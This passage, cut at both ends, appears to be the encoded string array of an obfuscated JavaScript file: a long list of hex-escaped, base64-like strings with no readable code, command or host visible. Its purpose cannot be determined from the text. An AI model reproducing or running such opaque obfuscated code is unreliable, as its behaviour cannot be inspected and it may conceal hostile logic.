4b\x64\x57\x6c\x68\x38\x4d\x51\x44\x43\x6d\x4d\x4f\x39\x77\x72\x55\x51\x77\x6f\x5a\x4a\x77\x34\x67\x58\x49\x67\x3d\x3d','\x77\x37\x4a\x73\x41\x73\x4f\x64\x49\x6a\x34\x3d','\x77\x34\x44\x44\x6a\x63\x4b\x70','\x77\x37\x62\x44\x6e\x4d\x4b\x32\x77\x35\x44\x44\x69\x7a\x67\x4e\x49\x41\x70\x43\x51\x38\x4b\x74\x4c\x6e\x70\x6b\x42\x4d\x4b\x4b\x77\x36\x66\x43\x6e\x63\x4f\x43\x45\x4d\x4f\x58\x77\x37\x31\x50\x55\x54\x6b\x3d','\x45\x63\x4f\x6a\x66\x58\x55\x50\x5a\x67\x3d\x3d','\x4e\x63\x4f\x56\x77\x6f\x38\x3d','\x41\x63\x4f\x4a\x61\x67\x3d\x3d','\x4e\x46\x68\x6a\x51\x73\x4b\x31\x77\x72\x46\x6e\x5a\x58\x6e\x43\x6b\x58\x51\x3d','\x62\x73\x4b\x44\x77\x35\x64\x36\x77\x6f\x6a\x44\x74\x78\x44\x43\x6b\x41\x3d\x3d','\x4a\x69\x74\x55','\x77\x36\x6c\x61\x77\x35\x42\x71\x62\x63\x4f\x32\x4e\x63\x4b\x46\x77\x71\x37\x43\x73\x77\x3d\x3d','\x77\x36\x41\x2b\x77\x71\x38\x38\x77\x37\x44\x43\x76\x58\x66\x44\x72\x48\x41\x3d','\x77\x37\x50\x44\x76\x38\x4b\x77\x48\x41\x3d\x3d','\x4f\x73\x4f\x45\x42\x7a\x7a\x43\x75\x6b\x30\x3d','\x77\x37\x62\x44\x72\x73\x4b\x62\x77\x70\x4d\x3d','\x77\x71\x46\x76\x61\x53\x33\x44\x6a\x6a\x6f\x3d','\x49\x73\x4f\x71\x51\x38\x4f\x33\x44\x58\x54\x43\x6a\x41\x3d\x3d','\x77\x6f\x4d\x2f\x63\x77\x3d\x3d','\x77\x70\x38\x43\x77\x72\x63\x3d','\x63\x58\x50\x43\x72\x67\x3d\x3d','\x77\x34\x44\x44\x6e\x4d\x4b\x5a','\x77\x71\x44\x43\x6f\x4d\x4b\x41','\x77\x72\x2f\x44\x71\x4d\x4b\x4a\x77\x6f\x6e\x44\x67\x4d\x4b\x4c\x42\x6a\x66\x43\x67\x57\x76\x43\x6c\x68\x42\x30\x65\x69\x50\x44\x71\x41\x3d\x3d','\x4d\x73\x4f\x67\x59\x38\x4f\x6f\x43\x33\x4c\x43\x6b\x73\x4b\x63','\x77\x35\x7a\x44\x6e\x63\x4b\x61\x77\x72\x45\x3d','\x58\x6e\x6e\x44\x6a\x52\x44\x43\x6c\x46\x33\x43\x6b\x77\x6a\x43\x68\x41\x3d\x3d','\x77\x37\x41\x31\x77\x71\x4d\x39\x77\x34\x58\x43\x71\x51\x3d\x3d','\x56\x51\x6a\x44\x75\x63\x4b\x67\x77\x71\x68\x76\x77\x71\x4c\x44\x71\x43\x72\x43\x6e\x63\x4f\x7a\x77\x37\x77\x52\x77\x34\x4d\x53\x41\x77\x3d\x3d','\x77\x36\x68\x6f\x41\x4d\x4f\x50\x4d\x77\x3d\x3d','\x4f\x4d\x4f\x41\x43\x7a\x54\x43\x73\x45\x73\x3d','\x77\x37\x73\x73\x77\x72\x77\x6e\x77\x35\x62\x43\x75\x32\x62\x44\x72\x58\x5a\x4a\x63\x48\x44\x43\x76\x38\x4b\x52\x77\x35\x67\x36\x49\x41\x3d\x3d','\x77\x37\x44\x44\x6b\x63\x4b\x76\x77\x34\x4c\x44\x68\x77\x3d\x3d','\x48\x4d\x4f\x32\x59\x31\x77\x61\x59\x38\x4b\x69','\x77\x35\x6a\x44\x6b\x38\x4b\x46\x77\x72\x62\x43\x75\x63\x4b\x51\x44\x44\x37\x44\x68\x33\x50\x44\x71\x4d\x4f\x78\x42\x33\x4d\x30\x4e\x38\x4b\x2b\x4d\x58\x63\x4f\x56\x38\x4f\x73\x63\x77\x72\x44\x70\x38\x4b\x4c\x77\x36\x77\x3d','\x77\x34\x44\x44\x6b\x38\x4b\x66\x77\x71\x72\x43\x75\x77\x3d\x3d','\x77\x34\x6a\x44\x70\x57\x67\x3d','\x62\x78\x66\x44\x6e\x63\x4f\x61\x77\x70\x5a\x41\x77\x71\x77\x3d','\x62\x38\x4b\x48\x77\x70\x72\x44\x68\x78\x6e\x44\x6d\x77\x3d\x3d','\x77\x37\x73\x73\x77\x72\x77\x6e\x77\x35\x62\x43\x75\x32\x62\x44\x72\x58\x5a\x4a\x59\x57\x7a\x43\x72\x73\x4b\x72\x77\x35\x38\x34\x4e\x38\x4f\x6a','\x41\x63\x4f\x45\x49\x63\x4b\x4d\x59\x41\x3d\x3d','\x77\x37\x62\x44\x6e\x4d\x4b\x69\x77\x34\x50\x44\x68\x44\x6b\x67\x4b\x41\x3d\x3d','\x4b\x4d\x4f\x75\x52\x73\x4f\x31\x48\x6e\x72\x43\x69\x4d\x4b\x55\x66\x41\x72\x44\x6a\x38\x4f\x4e\x77\x35\x50\x43\x6a\x73\x4f\x33\x53\x54\x33\x43\x71\x51\x45\x3d','\x4b\x46\x76\x44\x68\x6d\x41\x57','\x77\x37\x72\x43\x75\x73\x4f\x2b\x77\x37\x44\x43\x67\x44\x2f\x44\x6c\x63\x4f\x52\x77\x70\x73\x3d','\x77\x36\x64\x4f\x77\x70\x37\x44\x76\x4d\x4b\x39\x77\x37\x4c\x44\x67\x63\x4f\x47','\x77\x36\x64\x4f\x77\x6f\x72\x44\x72\x38\x4b\x79\x77\x37\x50\x44\x72\x4d\x4f\x4f\x77\x70\x7a\x44\x70\x73\x4f\x37\x4b\x54\x6e\x44\x6e\x73\x4b\x73\x77\x34\x46\x54','\x77\x34\x48\x43\x6d\x73\x4f\x64\x77\x34\x46\x35\x77\x34\x63\x42\x48\x4d\x4b\x77\x77\x37\x64\x6f\x77\x71\x72\x43\x6f\x77\x3d\x3d','\x41\x42\x70\x78\x53\x55\x62\x44\x6a\x77\x3d\x3d','\x77\x37\x44\x44\x76\x38\x4b\x68\x41\x32\x77\x55\x77\x35\x4d\x74\x61\x67\x3d\x3d','\x56\x6b\x4e\x47\x77\x35\x4e\x47\x77\x36\x55\x3d','\x56\x38\x4b\x47\x77\x35\x46\x34\x77\x70\x4c\x44\x71\x68\x44\x43\x6b\x77\x3d\x3d','\x77\x36\x6b\x32\x77\x70\x55\x75\x54\x38\x4b\x65','\x55\x46\x70\x44\x77\x34\x78\x69\x77\x37\x37\x44\x75\x4d\x4f\x56\x4e\x73\x4f\x4d\x77\x6f\x6f\x3d','\x77\x36\x58\x43\x67\x63\x4f\x41\x77\x35\x74\x37\x77\x35\x45\x3d','\x4d\x73\x4f\x4b\x65\x58\x62\x43\x71\x55\x6b\x3d','\x77\x36\x58\x44\x70\x4d\x4b\x51\x77\x36\x44\x44\x73\x67\x59\x3d','\x77\x72\x56\x68\x5a\x53\x44\x44\x68\x79\x63\x3d','\x77\x35\x37\x44\x6e\x56\x37\x43\x6f\x38\x4f\x33','\x57\x43\x68\x67\x5a\x54\x72\x43\x71\x51\x3d\x3d','\x55\x69\x42\x37','\x77\x37\x49\x34\x5a\x68\x6e\x43\x67\x63\x4f\x44','\x62\x42\x72\x44\x6a\x73\x4f\x63\x77\x6f\x31\x48','\x77\x35\x54\x44\x6c\x56\x4c\x43\x6f\x73\x4f\x69\x77\x71\x34\x3d','\x61\x63\x4b\x42\x77\x35\x78\x71\x77\x70\x50\x44\x73\x78\x62\x43\x69\x79\x45\x3d','\x48\x4d\x4b\x77\x49\x67\x76\x44\x6f\x4d\x4b\x38\x4f\x38\x4b\x62\x65\x73\x4f\x34\x52\x55\x49\x3d','\x45\x6a\x76\x43\x6b\x38\x4f\x38\x77\x35\x54\x43\x71\x55\x35\x32\x77\x34\x6c\x62\x77\x35\x59\x3d','\x77\x36\x66\x44\x73\x38\x4b\x42\x77\x70\x54\x44\x6d\x73\x4b\x58','\x77\x37\x6f\x76\x48\x54\x51\x42\x77\x36\x37\x43\x6f\x6e\x4d\x67\x44\x44\x44\x43\x6f\x4d\x4b\x38','\x77\x37\x4a\x61\x77\x70\x62\x44\x75\x38\x4b\x76\x77\x36\x34\x3d','\x77\x36\x67\x68\x77\x70\x45\x63\x54\x73\x4b\x5a\x42\x4d\x4b\x39\x61\x6d\x31\x4f\x77\x36\x4c\x43\x6e\x73\x4f\x65\x77\x35\x66\x43\x72\x38\x4b\x63\x4d\x73\x4b\x71\x77\x71\x62\x43\x6e\x6b\x63\x33','\x77\x36\x50\x44\x69\x4d\x4b\x71\x77\x34\x54\x44\x6c\x69\x55\x3d','\x5a\x44\x72\x44\x71\x73\x4b\x6c\x77\x71\x70\x67\x77\x72\x2f\x44\x73\x6a\x58\x44\x72\x4d\x4f\x4d\x77\x35\x30\x36\x77\x37\x67\x76\x46\x46\x76\x44\x76\x4d\x4f\x54\x44\x6d\x4c\x44\x6e\x41\x3d\x3d','\x77\x70\x66\x43\x6a\x6e\x6c\x45\x54\x63\x4f\x44','\x77\x71\x68\x76\x61\x44\x48\x44\x6a\x7a\x72\x44\x69\x4d\x4b\x52\x77\x36\x68\x4b\x77\x6f\x50\x43\x73\x4d\x4b\x59\x77\x71\x44\x43\x68\x4d\x4b\x62\x77\x70\x6b\x78\x77\x34\x5a\x6f\x54\x31\x4c\x44\x70\x77\x54\x44\x72\x51\x62\x43\x75\x69\x45\x55\x54\x51\x3d\x3d','\x4e\x4d\x4f\x61\x59\x6d\x72\x43\x73\x46\x38\x3d','\x77\x34\x46\x57\x47\x38\x4f\x66\x4e\x44\x4c\x44\x69\x79\x4c\x43\x75\x63\x4b\x73\x77\x37\x54\x44\x69\x44\x55\x47\x77\x37\x2f\x44\x6c\x4d\x4b\x58\x77\x37\x76\x43\x6c\x54\x50\x43\x73\x41\x3d\x3d','\x77\x37\x4e\x4e\x77\x70\x7a\x44\x76\x63\x4b\x32\x77\x37\x6a\x44\x6e\x63\x4f\x66\x77\x34\x72\x43\x74\x73\x4f\x39\x49\x79\x37\x44\x71\x4d\x4b\x69\x77\x35\x78\x45\x77\x34\x34\x72\x50\x73\x4b\x61\x64\x73\x4f\x75\x61\x77\x6e\x44\x71\x63\x4b\x63\x43\x4d\x4f\x65\x77\x70\x6c\x33\x77\x37\x73\x68\x51\x6d\x78\x4e\x77\x6f\x41\x3d','\x77\x6f\x34\x39\x53\x4d\x4b\x35\x77\x36\x78\x41','\x45\x73\x4b\x6a\x77\x6f\x55\x5a\x57\x38\x4f\x4f\x77\x6f\x6c\x59\x77\x36\x66\x44\x70\x6d\x66\x44\x74\x4d\x4b\x6f\x77\x34\x45\x49\x4f\x73\x4f\x2f\x50\x31\x41\x54\x77\x6f\x54\x43\x71\x42\x34\x7a\x77\x35\x76\x43\x6d\x48\x35\x79','\x77\x37\x4c\x44\x75\x63\x4b\x48\x77\x6f\x54\x44\x69\x38\x4b\x58\x41\x54\x6e\x43\x6b\x6e\x6a\x43\x68\x51\x39\x6f\x64\x44\x6b\x3d','\x62\x63\x4b\x4f\x77\x35\x42\x71\x77\x6f\x6a\x44\x72\x51\x3d\x3d','\x45\x77\x64\x71\x53\x56\x76\x44\x6b\x38\x4f\x79','\x77\x36\x66\x43\x6c\x63\x4f\x47\x77\x34\x70\x75\x77\x34\x35\x33\x49\x63\x4b\x33\x77\x36\x78\x34\x77\x71\x44\x43\x70\x58\x67\x3d','\x77\x36\x68\x48\x77\x34\x39\x77\x65\x73\x4f\x67','\x77\x72\x6a\x43\x72\x73\x4f\x4d\x4b\x4d\x4f\x2f\x46\x6d\x30\x3d','\x77\x36\x66\x43\x6c\x63\x4f\x47\x77\x34\x70\x75\x77\x34\x35\x33\x49\x38\x4b\x67\x77\x37\x4a\x75\x77\x71\x7a\x43\x70\x47\x34\x3d','\x77\x37\x44\x44\x72\x73\x4b\x57\x77\x37\x44\x44\x6f\x77\x5a\x57','\x77\x6f\x38\x68\x77\x6f\x38\x6f\x57\x4d\x4f\x66\x77\x37\x55\x51\x54\x41\x38\x41','\x55\x38\x4b\x34\x77\x6f\x67\x4a\x63\x4d\x4f\x63','\x77\x36\x56\x48\x77\x6f\x37\x44\x76\x63\x4b\x79\x77\x36\x2f\x44\x6c\x73\x4b\x44\x77\x34\x50\x44\x74\x4d\x4f\x74\x59\x47\x51\x3d','\x58\x73\x4b\x36\x77\x72\x4d\x3d','\x77\x36\x73\x69\x77\x70\x4d\x2f\x57\x73\x4b\x42\x50\x38\x4b\x34\x59\x6d\x6f\x61\x77\x72\x44\x43\x6c\x38\x4f\x78\x77\x35\x66\x43\x6f\x38\x4b\x4a\x4c\x41\x3d\x3d','\x77\x71\x42\x52\x77\x6f\x48\x44\x71\x6d\x59\x3d','\x77\x6f\x58\x43\x6e\x33\x35\x54\x56\x73\x4f\x48\x4c\x54\x49\x36\x55\x6e\x7a\x44\x73\x63\x4b\x6a\x77\x71\x31\x77\x4f\x38\x4b\x66','\x77\x37\x6f\x76\x77\x70\x41\x6f\x58\x67\x3d\x3d','\x43\x63\x4f\x70\x51\x47\x59\x4a\x5a\x38\x4b\x70\x77\x35\x30\x3d','\x77\x37\x6c\x44\x77\x6f\x6e\x44\x6f\x63\x4b\x38\x77\x37\x7a\x44\x68\x38\x4f\x45\x77\x70\x62\x43\x76\x4d\x4f\x39\x4e\x7a\x6a\x44\x74\x4d\x4b\x76\x77\x34\x35\x54\x77\x35\x63\x3d','\x77\x36\x50\x44\x72\x4d\x4b\x4d\x77\x35\x44\x44\x71\x68\x52\x57\x77\x71\x4d\x3d','\x62\x67\x58\x43\x6c\x4d\x4b\x72\x77\x35\x77\x79\x56\x44\x6b\x7a\x77\x72\x34\x7a\x77\x6f\x2f\x44\x6a\x48\x59\x71','\x43\x63\x4b\x39\x4c\x52\x37\x44\x76\x63\x4b\x68','\x62\x78\x66\x43\x67\x63\x4b\x79\x77\x34\x34\x3d','\x77\x71\x4a\x68\x66\x53\x33\x44\x68\x54\x37\x44\x6b\x73\x4b\x4b\x77\x72\x51\x37\x77\x72\x2f\x43\x71\x4d\x4b\x54\x77\x71\x7a\x43\x68\x63\x4b\x4b\x77\x6f\x51\x75\x77\x34\x78\x30','\x77\x37\x52\x4e\x77\x70\x48\x44\x70\x73\x4b\x2b\x77\x37\x37\x44\x68\x38\x4f\x43\x77\x6f\x76\x44\x76\x41\x3d\x3d','\x45\x38\x4f\x6e\x5a\x58\x73\x63\x62\x38\x4b\x7a\x77\x35\x55\x4d\x46\x4d\x4f\x54\x77\x36\x59\x46\x65\x42\x58\x43\x6f\x58\x4c\x43\x73\x4d\x4b\x78\x4e\x4d\x4b\x55\x55\x4d\x4f\x67','\x54\x51\x6a\x44\x6f\x38\x4b\x38\x77\x71\x6f\x3d','\x77\x36\x51\x43\x77\x71\x51\x3d','\x77\x37\x4a\x6f\x41\x73\x4f\x64\x49\x7a\x66\x44\x6e\x69\x34\x3d','\x63\x6a\x4a\x6a\x63\x79\x33\x43\x72\x73\x4b\x4b\x77\x71\x37\x44\x74\x73\x4f\x75\x77\x35\x6a\x44\x6c\x4d\x4f\x55\x61\x4d\x4f\x66\x77\x34\x66\x44\x6f\x63\x4f\x56\x77\x72\x4a\x39\x77\x35\x70\x38\x77\x37\x33\x44\x76\x63\x4f\x62\x77\x6f\x6f\x3d','\x62\x32\x6a\x43\x6b\x4d\x4f\x69\x4e\x41\x3d\x3d','\x77\x36\x4e\x4b\x77\x34\x74\x68\x61\x38\x4f\x68\x49\x41\x3d\x3d','\x53\x41\x4e\x48\x77\x36\x38\x3d','\x50\x38\x4f\x58\x5a\x6e\x76\x43\x6f\x56\x37\x43\x6f\x41\x3d\x3d','\x77\x71\x38\x74\x77\x6f\x4d\x4e\x52\x4d\x4f\x62\x77\x72\x34\x53\x57\x78\x63\x63\x77\x70\x58\x43\x75\x38\x4f\x2b\x66\x33\x66\x44\x71\x54\x39\x41\x77\x34\x34\x3d','\x51\x4d\x4b\x68\x77\x6f\x30\x50\x59\x51\x3d\x3d','\x52\x38\x4b\x68\x77\x6f\x4d\x3d','\x58\x32\x33\x44\x6a\x78\x7a\x43\x67\x57\x76\x43\x6a\x67\x50\x43\x67\x73\x4f\x58','\x77\x34\x62\x44\x68\x46\x58\x43\x74\x63\x4f\x35\x77\x71\x6f\x49\x77\x6f\x7a\x43\x72\x73\x4b\x79\x59\x30\x38\x53\x4c\x43\x67\x4b\x77\x37\x72\x43\x6e\x78\x39\x66\x77\x34\x55\x3d','\x77\x70\x30\x6b\x54\x63\x4b\x2f\x77\x37\x30\x3d','\x44\x4d\x4f\x6e\x63\x51\x3d\x3d','\x77\x37\x6f\x34\x77\x72\x34\x72\x77\x34\x50\x43\x6b\x6e\x66\x44\x71\x32\x4d\x50\x5a\x51\x3d\x3d','\x77\x37\x58\x44\x6f\x73\x4b\x47\x77\x6f\x50\x44\x67\x63\x4b\x54\x58\x45\x44\x43\x67\x58\x2f\x43\x73\x44\x42\x54\x66\x6a\x6e\x44\x71\x63\x4b\x44\x55\x63\x4b\x61\x77\x70\x35\x70\x42\x7a\x6f\x38\x77\x71\x37\x43\x76\x63\x4f\x2b\x64\x51\x3d\x3d','\x77\x6f\x4c\x43\x6e\x73\x4b\x7a\x4e\x63\x4f\x6d\x5a\x51\x3d\x3d','\x42\x73\x4f\x48\x61\x56\x37\x43\x69\x48\x37\x43\x68\x4d\x4b\x4d\x66\x79\x4e\x43\x77\x37\x59\x38\x48\x4d\x4f\x58\x5a\x73\x4b\x75\x59\x6b\x62\x43\x71\x79\x55\x3d','\x77\x36\x41\x70\x59\x51\x37\x43\x6d\x73\x4f\x48\x77\x36\x6e\x44\x6f\x38\x4f\x32\x4c\x73\x4b\x6e\x77\x72\x67\x51\x77\x70\x4c\x44\x67\x63\x4b\x4d\x77\x70\x39\x30\x77\x36\x41\x4b\x43\x45\x2f\x43\x70\x6a\x66\x43\x71\x73\x4b\x30\x48\x73\x4f\x31\x77\x34\x34\x3d','\x4f\x77\x58\x43\x6b\x63\x4f\x67\x77\x35\x59\x3d','\x46\x4d\x4f\x4b\x49\x38\x4b\x4b\x63\x63\x4b\x55\x57\x30\x55\x59\x46\x56\x30\x3d','\x77\x71\x4a\x66\x77\x72\x37\x44\x71\x33\x48\x44\x6a\x63\x4b\x4f\x77\x70\x45\x3d','\x77\x34\x58\x44\x74\x63\x4b\x73\x42\x47\x41\x42\x77\x36\x68\x58\x55\x73\x4b\x79\x4a\x69\x44\x43\x68\x73\x4f\x6f\x49\x73\x4b\x73\x77\x34\x58\x43\x67\x43\x38\x2f\x77\x72\x68\x76\x47\x63\x4f\x6e\x77\x6f\x37\x43\x69\x51\x30\x73\x42\x38\x4f\x66\x77\x71\x58\x43\x74\x54\x30\x4b\x77\x34\x6a\x43\x69\x68\x73\x38\x77\x36\x62\x44\x6d\x73\x4b\x35\x4b\x58\x73\x6b\x77\x70\x70\x68\x57\x42\x62\x44\x69\x6a\x4a\x66\x4c\x63\x4b\x4e\x77\x37\x7a\x43\x6a\x73\x4f\x65\x77\x70\x63\x34\x63\x78\x58\x43\x72\x63\x4f\x30\x4b\x73\x4b\x4f\x77\x34\x68\x58\x77\x70\x45\x6b\x5a\x79\x37\x44\x75\x52\x58\x43\x73\x32\x5a\x50\x77\x37\x4e\x59\x77\x34\x39\x70\x55\x73\x4b\x33\x56\x54\x50\x43\x70\x67\x3d\x3d','\x77\x34\x6b\x4c\x61\x77\x42\x63','\x57\x73\x4f\x6a\x77\x72\x59\x3d','\x4f\x4d\x4b\x49\x46\x67\x3d\x3d','\x61\x68\x58\x44\x6a\x4d\x4f\x59\x77\x70\x6c\x48\x77\x72\x48\x43\x72\x38\x4b\x62','\x77\x70\x48\x43\x67\x38\x4b\x6f\x4e\x63\x4f\x37\x65\x51\x63\x59','\x77\x37\x74\x61\x77\x35\x52\x77\x5a\x38\x4f\x38\x44\x38\x4b\x50','\x45\x38\x4f\x70\x64\x33\x63\x3d','\x62\x4d\x4b\x5a\x77\x35\x70\x73\x77\x70\x48\x44\x75\x78\x48\x43\x69\x6d\x49\x49\x51\x38\x4b\x76\x4d\x48\x51\x59\x77\x37\x74\x66\x77\x35\x54\x44\x6c\x47\x76\x44\x76\x51\x3d\x3d','\x55\x73\x4b\x76\x77\x6f\x49\x50\x61\x63\x4f\x4b\x77\x70\x52\x49\x77\x34\x44\x44\x72\x32\x2f\x44\x73\x41\x3d\x3d','\x77\x36\x58\x44\x71\x73\x4b\x59\x77\x37\x2f\x43\x71\x41\x46\x4b\x77\x6f\x50\x44\x75\x63\x4f\x6b\x48\x52\x4c\x43\x68\x68\x30\x4f\x77\x35\x42\x69\x48\x73\x4f\x41\x4c\x63\x4f\x6c\x4d\x77\x3d\x3d','\x77\x72\x70\x68\x5a\x7a\x48\x44\x68\x77\x3d\x3d','\x77\x34\x73\x46\x56\x41\x46\x4c\x77\x70\x33\x44\x70\x4d\x4f\x31','\x4b\x73\x4f\x71\x58\x73\x4f\x37\x44\x58\x4d\x3d','\x4e\x4d\x4f\x77\x77\x71\x50\x43\x69\x63\x4b\x7a\x77\x71\x54\x44\x73\x52\x4e\x72\x4a\x73\x4b\x35\x51\x73\x4f\x59\x44\x51\x73\x58\x77\x35\x35\x75\x65\x46\x67\x6d\x77\x35\x2f\x43\x73\x63\x4f\x52','\x77\x35\x4c\x44\x67\x6c\x58\x43\x76\x38\x4f\x7a\x77\x72\x35\x53\x77\x6f\x72\x43\x74\x4d\x4b\x6f','\x50\x4d\x4f\x52\x45\x51\x3d\x3d','\x49\x46\x46\x67\x54\x4d\x4b\x2f\x77\x72\x70\x73\x65\x58\x48\x43\x67\x41\x3d\x3d','\x77\x36\x74\x4b\x77\x34\x68\x67\x65\x73\x4f\x36\x44\x73\x4b\x53','\x44\x73\x4f\x6c\x59\x58\x63\x65\x59\x4d\x4f\x70\x77\x34\x30\x58\x58\x73\x4f\x4c\x77\x36\x38\x3d','\x66\x73\x4b\x58\x77\x35\x56\x73\x77\x70\x6b\x3d','\x56\x41\x39\x61\x77\x36\x68\x62','\x4b\x52\x39\x50\x77\x36\x56\x61\x51\x63\x4b\x32\x77\x36\x42\x77\x63\x73\x4b\x74\x4c\x57\x38\x3d','\x64\x63\x4b\x44\x77\x70\x6a\x44\x6c\x51\x67\x3d','\x65\x73\x4b\x4d\x77\x34\x66\x43\x6f\x57\x6e\x43\x6f\x51\x3d\x3d','\x49\x38\x4f\x67\x55\x63\x4f\x73\x45\x41\x3d\x3d','\x52\x67\x6c\x66\x77\x36\x78\x61\x77\x6f\x6e\x43\x6f\x56\x54\x43\x69\x63\x4b\x6b\x77\x72\x38\x38\x5a\x38\x4f\x70\x77\x71\x73\x53','\x65\x67\x50\x44\x67\x63\x4f\x4f\x77\x6f\x74\x64','\x77\x37\x74\x6d\x44\x63\x4f\x4b\x50\x77\x6e\x44\x6e\x44\x50\x43\x75\x38\x4b\x41\x77\x36\x6a\x44\x6f\x53\x6b\x4f\x77\x36\x67\x3d','\x47\x4d\x4f\x70\x52\x48\x63\x5a\x54\x4d\x4b\x31\x77\x35\x55\x4a\x53\x63\x4f\x61\x77\x37\x55\x76\x64\x68\x50\x43\x73\x48\x54\x43\x6f\x63\x4f\x76\x59\x63\x4f\x57\x59\x51\x3d\x3d','\x49\x38\x4f\x33\x57\x63\x4f\x76\x44\x57\x67\x3d','\x77\x34\x62\x44\x68\x46\x58\x43\x74\x63\x4f\x35\x77\x71\x6f\x49\x77\x71\x76\x43\x6b\x73\x4b\x43\x51\x6e\x67\x55\x46\x67\x49\x68\x77\x35\x50\x43\x75\x48\x45\x3d','\x47\x4d\x4f\x2b\x65\x6d\x45\x50\x66\x51\x3d\x3d','\x65\x73\x4f\x51\x77\x71\x41\x76\x77\x6f\x33\x43\x68\x63\x4b\x55\x55\x73\x4f\x7a\x48\x38\x4f\x70\x58\x51\x3d\x3d','\x49\x4d\x4f\x45\x45\x7a\x6e\x43\x75\x46\x6a\x44\x70\x68\x56\x49\x48\x58\x39\x4a\x77\x71\x62\x44\x71\x38\x4b\x31\x5a\x38\x4b\x4f\x5a\x6c\x66\x43\x6e\x38\x4f\x6e\x77\x34\x4d\x41\x77\x37\x54\x43\x70\x51\x64\x79\x54\x56\x63\x3d','\x77\x36\x46\x44\x77\x70\x50\x44\x76\x63\x4b\x2b','\x77\x37\x72\x44\x68\x73\x4b\x42','\x58\x38\x4f\x77\x77\x6f\x6b\x4f\x77\x70\x7a\x43\x73\x73\x4b\x37\x64\x4d\x4f\x4d','\x57\x4d\x4b\x68\x77\x70\x63\x54\x59\x38\x4f\x4f\x77\x6f\x35\x54\x77\x37\x2f\x43\x72\x6e\x76\x44\x75\x63\x4b\x75\x77\x35\x4d\x56\x4f\x38\x4f\x38\x64\x31\x51\x41\x77\x6f\x6e\x43\x6c\x53\x59\x32\x77\x6f\x58\x44\x67\x79\x41\x3d','\x77\x70\x48\x43\x68\x38\x4b\x32\x4d\x38\x4f\x33','\x77\x37\x51\x4d\x64\x51\x3d\x3d','\x58\x31\x35\x42\x77\x34\x64\x47\x77\x37\x34\x3d','\x66\x38\x4b\x66\x77\x35\x64\x39\x77\x70\x50\x44\x71\x56\x48\x43\x6d\x53\x41\x44\x54\x73\x4b\x74\x4b\x55\x30\x56\x77\x37\x78\x59','\x5a\x73\x4b\x61\x77\x70\x33\x44\x6b\x78\x6e\x44\x67\x41\x3d\x3d','\x5a\x4d\x4b\x4f\x77\x70\x76\x44\x67\x67\x7a\x44\x6e\x7a\x76\x43\x6b\x30\x59\x6f','\x49\x77\x58\x43\x69\x38\x4f\x38\x77\x35\x54\x43\x6f\x45\x35\x30\x77\x35\x6f\x48\x77\x34\x5a\x49\x43\x4d\x4f\x75\x63\x73\x4b\x78\x51\x32\x50\x43\x6d\x58\x55\x45\x77\x35\x68\x49\x77\x71\x68\x63\x77\x72\x6e\x43\x6f\x6e\x70\x4c\x4a\x38\x4f\x43\x77\x34\x48\x44\x73\x63\x4f\x42\x4e\x69\x4d\x43\x65\x53\x45\x3d','\x77\x34\x50\x44\x67\x63\x4b\x57\x77\x71\x33\x43\x6e\x38\x4b\x57\x48\x54\x2f\x44\x67\x52\x6e\x44\x75\x63\x4f\x70\x45\x77\x3d\x3d','\x4a\x6b\x5a\x33\x53\x38\x4b\x34\x77\x71\x77\x3d','\x77\x36\x54\x44\x67\x73\x4b\x69\x77\x35\x6e\x44\x68\x67\x3d\x3d','\x58\x4d\x4f\x34\x77\x70\x49\x43\x77\x71\x2f\x43\x71\x73\x4b\x2f\x66\x73\x4f\x4e\x63\x4d\x4f\x50\x66\x63\x4f\x51\x4b\x4d\x4f\x62\x56\x6e\x78\x34\x77\x35\x52\x6f\x49\x38\x4b\x32\x51\x63\x4f\x70\x77\x72\x4e\x72\x77\x35\x56\x74\x77\x6f\x4a\x7a\x77\x36\x59\x4c\x77\x37\x33\x43\x76\x30\x48\x43\x68\x38\x4b\x65\x77\x35\x42\x65','\x52\x56\x70\x44\x77\x35\x56\x58','\x77\x37\x6a\x43\x72\x4d\x4f\x35\x77\x36\x62\x43\x73\x7a\x48\x44\x68\x73\x4f\x61\x77\x70\x33\x44\x6f\x44\x4c\x44\x70\x73\x4f\x30','\x4a\x6b\x5a\x33\x53\x38\x4b\x34','\x4d\x46\x76\x44\x6e\x48\x77\x55\x77\x35\x48\x43\x6b\x4d\x4f\x39\x77\x70\x52\x6a\x44\x4d\x4f\x48\x63\x54\x67\x4d\x77\x34\x78\x4d\x77\x35\x58\x43\x76\x33\x76\x43\x6b\x73\x4b\x32\x4d\x69\x5a\x4a\x47\x6e\x6f\x43\x4f\x63\x4f\x7a\x5a\x30\x58\x44\x67\x79\x54\x44\x6d\x57\x74\x68\x4f\x73\x4b\x49','\x77\x37\x50\x44\x67\x38\x4b\x6d\x77\x34\x58\x44\x6f\x7a\x45\x33\x4b\x77\x5a\x79\x48\x38\x4b\x36\x4c\x67\x3d\x3d','\x55\x55\x6c\x4f\x77\x34\x35\x57\x77\x36\x55\x3d','\x77\x6f\x58\x43\x6c\x4d\x4b\x37\x4b\x4d\x4f\x32','\x77\x72\x68\x52\x77\x70\x76\x44\x74\x6d\x54\x44\x68\x63\x4b\x55\x77\x70\x6e\x44\x68\x6d\x31\x73\x57\x31\x35\x39\x77\x70\x6e\x44\x6f\x58\x6a\x43\x68\x78\x58\x43\x71\x73\x4f\x47\x4c\x31\x78\x67\x77\x36\x70\x36\x77\x70\x6a\x44\x68\x63\x4f\x73\x51\x79\x33\x43\x6d\x38\x4f\x6b\x44\x4d\x4f\x47\x77\x37\x4c\x43\x67\x73\x4b\x49\x77\x37\x55\x74\x4d\x73\x4f\x5a\x77\x35\x6c\x38\x77\x34\x76\x43\x72\x77\x3d\x3d','\x77\x35\x6f\x53\x62\x67\x5a\x4e\x77\x6f\x63\x3d','\x54\x54\x78\x38\x63\x53\x66\x43\x74\x4d\x4f\x58','\x77\x34\x44\x43\x74\x73\x4f\x2f\x77\x36\x62\x43\x6e\x53\x58\x44\x6a\x4d\x4f\x53\x77\x70\x33\x43\x68\x42\x62\x44\x74\x73\x4f\x79\x77\x35\x2f\x44\x6d\x38\x4f\x4e\x61\x73\x4b\x51\x50\x6d\x59\x4d\x77\x36\x39\x43\x43\x38\x4f\x6a','\x77\x36\x6a\x44\x6b\x63\x4b\x31\x77\x35\x37\x44\x68\x54\x63\x6d\x4b\x67\x41\x59\x48\x4d\x4b\x38\x4c\x6d\x4a\x76','\x77\x37\x73\x34\x47\x51\x59\x41\x77\x36\x6b\x3d','\x50\x45\x6a\x44\x69\x32\x4d\x57','\x77\x71\x54\x43\x71\x73\x4f\x4c\x4e\x4d\x4f\x78\x42\x58\x7a\x43\x72\x63\x4f\x2f\x59\x33\x33\x44\x74\x4d\x4b\